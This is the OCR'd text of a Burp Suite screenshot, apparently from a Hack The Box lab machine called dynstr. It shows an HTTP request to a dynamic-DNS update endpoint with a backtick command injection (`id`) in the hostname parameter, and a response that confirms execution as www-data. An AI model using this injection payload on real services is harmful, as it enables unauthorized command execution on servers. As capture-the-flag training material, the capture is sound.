 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://dynstr.htb ?
Request
Raw Params Headers Hex
1 GET /nic/update?hostname=`id`"luks.dnsalias.htb&myip=10.10.14.62 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Authorization: Basic ZHluYWRuczpzbmRhbnlk
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jul 2021 13:50:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 137
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone dnsalias.htb
11 update delete uid=33(www-data) gid=33(www-data) groups=33(www-data)luks.dnsalias.htb
12 good 10.10.14.62
13